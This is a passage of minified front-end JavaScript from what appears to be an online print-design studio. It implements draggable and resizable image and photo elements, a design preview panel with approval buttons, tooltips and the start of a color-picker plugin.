r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},ImageElement.prototype.clear=function(){this.photoElement!=null&&this.photoElement.clear(),oStudio.ui.elementManager.container.removeChild(this.container),this.value="",oStudio.ui.elementManager.onImageElementCleared(),this.deleted=!0},ImageElement.prototype.resize=function(){var i=this.container.offsetLeft/this.curScale,r=this.container.offsetTop/this.curScale,n=this.w/this.curScale,t=this.h/this.curScale;this.container.style.left=Math.round(i*oStudio.ui.scale)+"px",this.container.style.top=Math.round(r*oStudio.ui.scale)+"px",this.w=n*oStudio.ui.scale,this.h=t*oStudio.ui.scale,this.orig_w=this.orig_w/this.curScale*oStudio.ui.scale,this.orig_h=this.orig_h/this.curScale*oStudio.ui.scale,this.curScale=oStudio.ui.scale,this.updateSize()},ImageElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},ImageElement.prototype.addRtMsg=function(){var n=["img"+this.index,"Loading Image..."];oStudio.msg.addRuntimeMsg(n)},ImageElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("img"+this.index)},ImageElement.prototype.addUserMsg=function(n){var t=n;oStudio.msg.addUserMsg(t)},ImageElement.prototype.addUserMsg20=function(n){var t=n;oStudio.msg.addUserMsg20(t)},ImageElement.prototype.CalculateOriginalWHAbs=function(){var r=oStudio.math,v=this.OriginalW*oStudio.composition.ImgResLrg/300,a=this.OriginalH*oStudio.composition.ImgResLrg/300,t=v*oStudio.ui.scale*r.screenResOverLrgRes,n=a*oStudio.ui.scale*r.screenResOverLrgRes,e=r.textDesignWidth*r.screenResOverBigRes,f=r.textDesignHeight*r.screenResOverBigRes,c=r.fullWidth*r.screenResOverBigRes,l=r.fullHeight*r.screenResOverBigRes,u=r.bleedSize*r.screenResOverBigRes,o=u/2,s=u/2,h=!1,i;parseFloat(this.partialDesignAsIcon[0])>0&&(h=!0),t>e?h?(i=t/e,t=t*(1/i),n=n*(1/i),n>f&&(i=n/f,t=t*(1/i),n=n*(1/i))):(o=-(u/2),s=-(u/2),i=t/c,t=t*(1/i),n=n*(1/i),n<l&&n>f+u&&(i=n/l,t=t*(1/i),n=n*(1/i))):n>f&&(h?(i=n/f,t=t*(1/i),n=n*(1/i),t>e&&(i=t/e,t=t*(1/i),n=n*(1/i))):(o=-(u/2),s=-(u/2),i=n/l,t=t*(1/i),n=n*(1/i),t<c&&t>e+u&&(i=t/c,t=t*(1/i),n=n*(1/i)))),o=o/oStudio.ui.scale,s=s/oStudio.ui.scale,t=t/oStudio.ui.scale,n=n/oStudio.ui.scale,this.OriginalW=t*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.OriginalH=n*oStudio.math.bigResOverScreenRes*oStudio.ui.scale},ImageElement.prototype.rotate=function(n){if(n>=0&&n<=360&&n!=this.rotation){this.rotation=parseInt(n);var t=this.getRotatedSizes({width:this.orig_w,height:this.orig_h,degree:this.rotation});this.w=t.width,this.h=t.height,this.setRtTimeout(),this.img.src=this.getURL()}},ImageElement.prototype.getRotatedSizes=function(n){var t=Math.abs(n.degree)%180,e=(t>90?180-t:t)*Math.PI/180,o=Math.sin(e),s=Math.cos(e),f=n.width,i=n.height,r,u;return r=f*s+i*o,u=f*o+i*s,{width:r,height:u}};
function PhotoElement(n,t,i){Element.call(this,n,t,i);var r=this;EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.manager=oStudio.ui.elementManager,this.selected=0,this.orig_w=this.w,this.orig_h=this.h,this.img=new Image,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.photoTextElementIndex=null,this.tint=n.TextColor.length===0?"":n.TextColor.cmykToRGB(),this.random=Math.random(),this.container.style.position="absolute",this.container.style.left=this.x+"px",this.container.style.top=this.y+"px",this.container.style.cursor="pointer",this.curScale=oStudio.ui.scale,EventUtil.addEventHandler(this.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())}),this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left=0,this.imgHolder.style.top=0,this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_ImageDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_ImageBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.initDragBoxes(),this.dragDiffX=0,this.dragDiffY=0,this.tempMouseMove=function(){var n=EventUtil.getEvent(),i,t;r.touchAble?(i=n.pageX-r.dragDiffX,t=n.pageY-r.dragDiffY):(i=n.clientX-r.dragDiffX,t=n.clientY-r.dragDiffY),r.container.style.left=i+"px",r.container.style.top=t+"px"},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempMouseUp),r.dragEnd()},this.dragEnd=function(){var i;if(oStudio.snapBleedOn){var u=r.container.offsetLeft,f=r.container.offsetTop,n=r.w,t=r.h,s=oStudio.math.bleedSize,o=oStudio.math.fullWidth,e=oStudio.math.fullHeight,h=oStudio.math.textDesignWidth+s,c=oStudio.math.textDesignHeight+s;u<s&&u>0?(u=0,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i))):u+n>h&&u+n<o&&(u=o-n,u<s&&u>0&&(i=o/n,n=n*i,t=t*i,u=o-n,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i))),f<s&&f>0?(f=0,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i))):f+t>c&&f+t<e&&(f=e-t,f<s&&f>0&&(i=e/t,t=t*i,n=n*i,f=e-t,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i))),r.container.style.left=u+"px",r.container.style.top=f+"px",r.w=n,r.h=t,r.updateSize()}},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var f=EventUtil.getEvent(),i,u,n,t;r.touchAble?(i=f.pageX-r.dragBoxStrX,u=f.pageY-r.dragBoxStrY):(i=f.clientX-r.dragBoxStrX,u=f.clientY-r.dragBoxStrY);switch(r.dragBoxDirH){case 0:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW-i,t=r.dragBoxStrH-u,r.manager.ctrlOn&&(i=i+(n-t/r.dragTangent),n=t/r.dragTangent),n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 1:n=r.dragBoxStrW-i,n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n);break;case 2:n=r.dragBoxStrW-i,t=r.dragBoxStrH+u,r.manager.ctrlOn&&(i=i+(n-t/r.dragTangent),n=t/r.dragTangent),n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n),t>15&&(r.h=t)}break;case 1:switch(r.dragBoxDirV){case 0:t=r.dragBoxStrH-u,t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 2:t=r.dragBoxStrH+u,t>15&&(r.h=t)}break;case 2:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW+i,t=r.dragBoxStrH-u,r.manager.ctrlOn&&(n=t/r.dragTangent),n>15&&(r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 1:n=r.dragBoxStrW+i,n>15&&(r.w=n);break;case 2:n=r.dragBoxStrW+i,t=r.dragBoxStrH+u,r.manager.ctrlOn&&(n=t/r.dragTangent),n>15&&(r.w=n),t>15&&(r.h=t)}}r.updateSize()},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempBoxMouseUp),r.dragEnd()},this.img.onload=function(){if(r.updateSize(),bUsePNGFilter){var t="progid:DXImageTransform.Microsoft.AlphaImageLoader",n="(src='"+escape(r.getURL(0))+"', sizingMethod='scale')";r.imgHolder.style.filter=t+n,r.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"}else r.imgHolder.src=r.img.src;r.selected&&oStudio.ui.elementManager.updateToolbarStyleControls(),r.removeRtMsg()},this.img.onerror=function(){r.addUserMsg("Error loading image."),r.removeRtMsg()},this.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.setRtTimeout(),this.img.src=this.getURL(1)}PhotoElement.prototype=new Element,PhotoElement.prototype.finalize=function(){this.element.Value=this.value,this.element.TextColor=this.tint.length===0?"":this.tint.substr(1,6).rgbToCMYK(),this.element.XAbs=Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.Deleted=this.deleted,this.element.Rotation=this.rotation,this.element.RotationOrigWidth=Math.round(this.orig_w),this.element.RotationOrigHeight=Math.round(this.orig_h)},PhotoElement.prototype.getURL=function(n){var i=escape(this.value),r=escape(this.tint),t;return this.random=n?Math.random():this.random,t="imgUrl="+i+"&tintColor="+r+"&rotate="+this.rotation+"&"+this.random,"ImageEffect.axd?"+t},PhotoElement.prototype.updateTint=function(n){this.tint=n.length===7?n:"",this.setRtTimeout(),this.img.src=this.getURL(1)},PhotoElement.prototype.updateImgUrl=function(n){this.value=n,this.setRtTimeout(),this.img.src=this.getURL(1)},PhotoElement.prototype.initDragBoxes=function(){var n=5,s=this;isIE&&(n=7);var o=this.index,t=function(t,i,r,u,f,e){var h=oStudio.global.createDiv(o+"_"+t+"DragBox","absolute",null,null,n,n,5);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,EventUtil.addEventHandler(h,mousedown,function(){s.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},h=t("TL",0,0,n/-2,n/-2,"nw-resize"),l=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),c=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(h),this.border.appendChild(l),this.border.appendChild(c),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)},PhotoElement.prototype.select=function(){this.border.style.visibility="visible",this.selected=1},PhotoElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.selected=0},PhotoElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.container.style.width=this.w+"px",this.container.style.height=this.h+"px",n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"},PhotoElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topImgB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botImgB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftImgB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtImgB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},PhotoElement.prototype.onMouseDown=function(n){n.stopPropagation(),this.selected||this.manager.selectImageElements(this.index),window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.index,"","width=820px,height=780px,resizable=0,scrollbars=1")},PhotoElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},PhotoElement.prototype.clear=function(){oStudio.ui.elementManager.underneathContainer.removeChild(this.container),this.value="",this.deleted=!0},PhotoElement.prototype.resize=function(){var i=this.container.offsetLeft/this.curScale,r=this.container.offsetTop/this.curScale,n=this.w/this.curScale,t=this.h/this.curScale;this.container.style.left=Math.round(i*oStudio.ui.scale)+"px",this.container.style.top=Math.round(r*oStudio.ui.scale)+"px",this.w=n*oStudio.ui.scale,this.h=t*oStudio.ui.scale,this.curScale=oStudio.ui.scale,this.updateSize()},PhotoElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},PhotoElement.prototype.addRtMsg=function(){var n=["photo"+this.index,"Loading Image..."];oStudio.msg.addRuntimeMsg(n)},PhotoElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("photo"+this.index)},PhotoElement.prototype.addUserMsg=function(n){var t=n;oStudio.msg.addUserMsg(t)},PhotoElement.prototype.rotate=function(n,t,i){if(n>=0&&n<=360&&n!=this.rotation){this.rotation=parseInt(n),this.orig_w=t,this.orig_h=i;var r=this.getRotatedSizes({width:t,height:i,degree:this.rotation});this.w=r.width,this.h=r.height,this.setRtTimeout(),this.img.src=this.getURL()}},PhotoElement.prototype.getRotatedSizes=function(n){var t=Math.abs(n.degree)%180,e=(t>90?180-t:t)*Math.PI/180,o=Math.sin(e),s=Math.cos(e),f=n.width,i=n.height,r,u;return r=f*s+i*o,u=f*o+i*s,{width:r,height:u}};
function PreviewPanel(n){var e,t,v,f,a,ut,g,y,h,s,d,it,i,c,p,r,l,w,b,u,nt,k,tt;this.container=n,this.marginH=80,this.marginV=10,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath;var o=function(n){document.all&&!document.getElementById?document.all[n].style.visibility="hidden":document.getElementById&&(document.getElementById(n).style.visibility="hidden")},ft=function(n){document.all&&!document.getElementById?document.all[n].style.visibility="visible":document.getElementById&&(document.getElementById(n).style.visibility="visible")},rt=function(n){var t=1;oStudio.ui.elementManager.dpiWarning&&(t=confirm(oStudio.config.dpiPromptMsg)),t&&oStudio.finalize(n)};sIS_PREVIEW=="1"&&(e=oStudio.global.createDiv("TransparentLayer","absolute",-5,-100,960,850,999),e.style.backgroundColor="#FFFFFF",e.style.filter="alpha(opacity=90)",e.style.opacity=.9,e.style.zIndex=999,this.container.appendChild(e),typeof oStudio.offYControl=="undefined"&&(oStudio.isLiteVersion=0,oStudio.offYControl=0,typeof sIS_LITE_VERSION!="undefined"&&(oStudio.isLiteVersion=sIS_LITE_VERSION),oStudio.isLiteVersion&&(oStudio.offYControl=70)),t=oStudio.global.createDiv("PreviewPanel","absolute",127,-80+oStudio.offYControl,705,800,1e3),this.container.appendChild(t),v=oStudio.global.createDiv("PreviewPanelTitleBar","absolute",0,0,0,29),oStudio.global.setDivBg(v,this.imgPath+"layertop.gif"),v.style.overflow="hidden",t.appendChild(v),this.titleBar=v,f=oStudio.global.createDiv("PreviewText","absolute",5,5,200,20),f.style.overflow="hidden",f.style.color="#FFFFFF",f.style.fontSize="11pt",f.style.fontWeight="bold",t.appendChild(f),this.previewText=f,a=oStudio.global.createDiv("PreviewPanelXicon","absolute",0,5,19,19),ut=function(){o("divTransparentLayer"),o("divPreviewPanel")},oStudio.global.createDivBt(a,this.imgPath+"space.gif",ut,"Close"),a.style.overflow="hidden",t.appendChild(a),this.oXicon=a,g=oStudio.global.createDiv("PreviewPanelBackground","absolute",4,29,0,0),oStudio.global.setDivBg(g,this.imgPath+"PixelWhite.gif"),t.appendChild(g),this.background=g,y=oStudio.global.createDiv("PreviewPanelLeftBar","absolute",0,29,0,0),oStudio.global.setDivBg(y,this.imgPath+"layerleft.gif"),y.style.overflow="hidden",t.appendChild(y),this.leftBar=y,h=oStudio.global.createDiv("PreviewPanelRightBar","absolute",0,29,0,0),oStudio.global.setDivBg(h,this.imgPath+"layerright.gif"),h.style.overflow="hidden",t.appendChild(h),this.rightBar=h,s=oStudio.global.createDiv("PreviewPanelBottomBar","absolute",0,0,0,4),oStudio.global.setDivBg(s,this.imgPath+"layerbottom.gif"),s.style.overflow="hidden",t.appendChild(s),this.bottomBar=s,d=oStudio.global.createDiv("PreviewPanelDocumentPreview","absolute",this.marginH,this.marginV+29,0,0),oStudio.global.setDivBg(d,this.imgPath+"space.gif"),t.appendChild(d),this.documentPreview=d,it=function(){referViaEmailForDesign("Design",oStudio.composition.DesignID,oStudio.composition.ItemID,"Designs/"+String(oStudio.composition.DesignID).substring(0,6)+"/"+oStudio.composition.ImgSampleBigPath)},i=oStudio.global.createDiv("PreviewPanelTf","absolute",this.marginH,0,0,9),i.style.cursor="pointer",i.title="Tell Friends",EventUtil.addEventHandler(i,"click",it),t.appendChild(i),this.tf=i,c=oStudio.global.createDiv("PreviewPanelTfImage","absolute",0,3,0,9),oStudio.global.setDivBg(c,this.imgPath+"studio_email.gif"),c.style.overflow="hidden",i.appendChild(c),this.tfImage=c,p=oStudio.global.createDiv("PreviewPanelTfText","absolute",20,0,0,9),p.className="nav",i.appendChild(p),this.tfText=p,r=oStudio.global.createDiv("PreviewPanelEd","absolute",this.marginH+100,0,0,9),r.style.cursor="pointer",r.title="Edit Design",EventUtil.addEventHandler(r,"click",function(){o("divTransparentLayer"),o("divPreviewPanel")}),t.appendChild(r),this.ed=r,l=oStudio.global.createDiv("PreviewPanelEdImage","absolute",0,3,0,9),oStudio.global.setDivBg(l,this.imgPath+"studio_edit.gif"),l.style.overflow="hidden",r.appendChild(l),this.edImage=l,w=oStudio.global.createDiv("PreviewPanelEdText","absolute",20,0,0,9),w.className="nav",r.appendChild(w),this.edText=w,b=86,sIS_MYCARD_VERSION==1&&(b=143),u=oStudio.global.createDiv("PreviewPanelApprove","absolute",0,0,b,27),u.style.display="none",oStudio.global.createDivBt(u,this.imgPath+"space.gif",function(){rt(1)},"Approve"),EventUtil.addEventHandler(u,"mouseover",function(){ft("divPreviewPanelConfirmation")}),EventUtil.addEventHandler(u,"mouseout",function(){o("divPreviewPanelConfirmation")}),this.approve=u,t.appendChild(u),sIS_MYCARD_VERSION==1&&(nt=oStudio.global.createDiv("PreviewPanelApproveMyCard","absolute",0,0,b,27),oStudio.global.createDivBt(nt,this.imgPath+"space.gif",function(){rt(4)},"ApproveMyCard"),this.approveMyCard=nt,t.appendChild(nt)),k=oStudio.global.createDiv("PreviewPanelConfirmation","absolute",0,0,270,66),oStudio.global.createDivBt(k,this.imgPath+"before-approve.gif",function(){},""),t.appendChild(k),this.confirmation=k,o("divPreviewPanelConfirmation"),sDESIGNCOMBO_ID>0&&sSIDE!="B"&&(tt=oStudio.global.createDiv("PreviewPanelCombo","absolute",0,0,570,100),this.combo=tt,t.appendChild(tt)))}PreviewPanel.prototype.init=function(){var n,f,o,i,e,r,u,t;if(sIS_PREVIEW=="1"&&(n=new Array(4),n=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.designWidth=n[2]=="0"?oStudio.composition.ImgResBig*oStudio.composition.DesignWidthInches:oStudio.composition.ImgResBig*parseFloat(n[2]),this.designHeight=n[3]=="0"?oStudio.composition.ImgResBig*oStudio.composition.DesignHeightInches:oStudio.composition.ImgResBig*parseFloat(n[3]),this.previewText.innerHTML="Preview Your Design",this.titleBar.style.width=this.designWidth+this.marginH*2+"px",this.oXicon.style.left=this.designWidth+this.marginH*2-25+"px",oStudio.global.setDivBg(this.oXicon,this.imgPath+"layerx2.gif"),this.background.style.width=this.designWidth+this.marginH*2-4+"px",this.background.style.height=this.designHeight+this.marginV*2+75+"px",this.leftBar.style.width="4px",this.leftBar.style.height=this.designHeight+this.marginV*2+75+"px",this.rightBar.style.left=this.designWidth+this.marginH*2-4+"px",this.rightBar.style.width="4px",this.rightBar.style.height=this.designHeight+this.marginV*2+75+"px",this.bottomBar.style.top=this.designHeight+this.marginV*2+100+"px",this.bottomBar.style.width=this.designWidth+this.marginH*2+"px",f="0",sSIDE=="B"&&(f="1"),o="DocumentImage.axd?docid="+oStudio.composition.DocumentID.toString()+"&key="+oStudio.composition.DocKeyCustomer+"&s=b&sf="+f+"&v="+Math.floor(Math.random()*1e8),oStudio.global.setDivBg(this.documentPreview,o),this.documentPreview.style.width=Math.round(this.designWidth)+"px",this.documentPreview.style.height=Math.round(this.designHeight)+"px",this.documentPreview.style.border=oStudio.composition.ItemUtil.RoundEdgeDiameter==0?"1px solid":"0",this.documentPreview.style.borderColor="rgb(204,204,204)",this.tf.style.top=this.designHeight+this.marginV+40+"px",this.tf.style.width="120px",this.tfImage.style.width="12px",this.tfText.style.width="80px",this.tfText.innerHTML="Tell Friends",this.ed.style.top=this.designHeight+this.marginV+40+"px",this.ed.style.width="120px",this.edImage.style.width="12px",this.edText.style.width="80px",this.edText.innerHTML="Edit Design",this.approve.style.top=this.designHeight+this.marginV+65+"px",sIS_MYCARD_VERSION==1?(this.approve.style.left=this.designWidth+this.marginH-230+"px",this.confirmation.style.left=this.designWidth+this.marginH-405+"px"):(this.approve.style.left=this.designWidth+this.marginH-75+"px",this.confirmation.style.left=this.designWidth+this.marginH-350+"px"),this.confirmation.style.top=this.designHeight+this.marginV+30+"px",i=sCART_ITEM_ID==0&&sSIDE!="B"&&oStudio.composition.SideBRequired&&oStudio.composition.ItemUtil.AllowSidebUpdate?"btnStudioNext.gif":sIS_MYCARD_VERSION==1?"btnApproveForPrinting.gif":"btnApprove.gif",oStudio.global.setDivBg(this.approve,this.imgPath+i),sIS_MYCARD_VERSION==1&&(this.approveMyCard.style.top=this.designHeight+this.marginV+65+"px",this.approveMyCard.style.left=this.designWidth+this.marginH-75+"px",oStudio.global.setDivBg(this.approveMyCard,this.imgPath+"btnApproveForMyCard.gif")),sDESIGNCOMBO_ID>0&&sSIDE!="B")){for(this.combo.style.left=this.marginH-10+"px",this.combo.style.top=this.designHeight+this.marginV+100+"px",this.leftBar.style.height=parseInt(this.leftBar.style.height.replace("px",""))+100+"px",this.rightBar.style.height=parseInt(this.rightBar.style.height.replace("px",""))+100+"px",this.bottomBar.style.top=parseInt(this.bottomBar.style.top.replace("px",""))+100+"px",e="DocumentImage.axd?docid="+oStudio.composition.DocumentID+"&key="+oStudio.composition.DocKeyCustomer+"&s=b&sf=0&v="+Math.floor(Math.random()*1e8),r="DocumentImage.axd?docid="+oStudio.composition.DocumentID+"&key="+oStudio.composition.DocKeyCustomer+"&s=s&sf=0&v="+Math.floor(Math.random()*1e8),u="<img onmouseover=\"Javascript:oStudio.ui.previewPanel.changePreviewImage('"+e+'\')" src="'+r+"?"+Math.floor(Math.random()*1e8)+'" style="border:1px solid black;">&nbsp;',t=2;t<=5;t++)imgCustomSmlPath=r.replace(".jpg",t+".jpg"),imgCustomBigPath=e.replace(".jpg",t+".jpg"),u+="<img onmouseover=\"Javascript:oStudio.ui.previewPanel.changePreviewImage('"+imgCustomBigPath+'\')" src="'+imgCustomSmlPath+"?"+Math.floor(Math.random()*1e8)+'" style="border:1px solid black;">&nbsp;';this.combo.innerHTML=u}},PreviewPanel.prototype.changePreviewImage=function(n){oStudio.global.setDivBg(this.documentPreview,n)};
function TooltipManager(n){this.container=n,this.tooltips=[],this.zCnt=1e3;var t=this}TooltipManager.prototype.init=function(){},TooltipManager.prototype.addTooltip=function(n,t,i,r){var o=this,e=this.tooltips.length,u=document.createElement("div"),f;u.id="divTooltip_"+e,u.style.zIndex=this.zCnt++,f=new Tooltip(u,e,n,t,i,r),this.tooltips.push(f),this.container.appendChild(u)};
function Tooltip(n,t,i,r,u,f){var a=this,v=oStudio.ui.tooltipManager,s,l,e,o,c,h;if(this.visible=0,this.container=n,this.container.style.position="absolute",this.container.style.left=i+"px",this.container.style.top=r+"px",s=createHTMLElement("span","tooltip"),e=createHTMLElement("span","top"),u.indexOf("|")>-1)for(c=u.split("|"),h=0;h<c.length;)e.appendChild(document.createTextNode(c[h])),e.appendChild(document.createElement("BR")),e.appendChild(document.createElement("BR")),h+=1;else e.appendChild(document.createTextNode(u));s.appendChild(e),l=createHTMLElement("b","bottom"),typeof f!="undefined"&&(o=f,o&&o.length>30&&(o=o.substr(0,27)+"..."),l.appendChild(document.createTextNode(o))),s.appendChild(l),setOpacity(s),n.appendChild(s),this.display()}Tooltip.prototype.show=function(){this.container.style.display="block",this.visible=1},Tooltip.prototype.hide=function(){this.container.style.display="none",this.visible=0},Tooltip.prototype.display=function(){this.visible==1?this.show():this.hide()},Tooltip.prototype.autoHide=function(n){this.show();var t=this;setTimeout(function(){t.hide()},n)};
(function(n){var f=function(){var at='<div class="colpick"><div class="colpick_color"><div class="colpick_color_overlay1"><div class="colpick_color_overlay2"><div class="colpick_selector_outer"><div class="colpick_selector_inner"></div></div></div></div></div><div class="colpick_hue"><div class="colpick_hue_arrs"><div class="colpick_hue_larr"></div><div class="colpick_hue_rarr"></div></div></div><div class="colpick_new_color"></div><div class="colpick_current_color"></div><div class="colpick_hex_field"><div class="colpick_field_letter">#</div><input type="text" maxlength="6" size="6" /></div><div class="colpick_rgb_r colpick_field"><div class="colpick_field_letter">R</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_rgb_g colpick_field"><div class="colpick_field_letter">G</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_rgb_b colpick_field"><div class="colpick_field_letter">B</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_h colpick_field"><div class="colpick_field_letter">H</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_s colpick_field"><div class="colpick_field_letter">S</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_hsb_b colpick_field"><div class="colpick_field_letter">B</div><input type="text" maxlength="3" size="3" /><div class="colpick_field_arrs"><div class="colpick_field_uarr"></div><div class="colpick_field_darr"></div></div></div><div class="colpick_custom_btn"></div><div class="colpick_submit"></div></div>',st={showEvent:"click",onShow:function(){},onBeforeShow:function(){},onHide:function(){},onChange:function(){},onSubmit:function(){},onCustomSubmit:function(){},colorScheme:"light",color:"3289c7",livePreview:!0,flat:!1,layout:"full",submit:1,submitText:"OK",customBtnText:"Custom Text",customBtnTitle:"",height:136},f=function(t,r){var 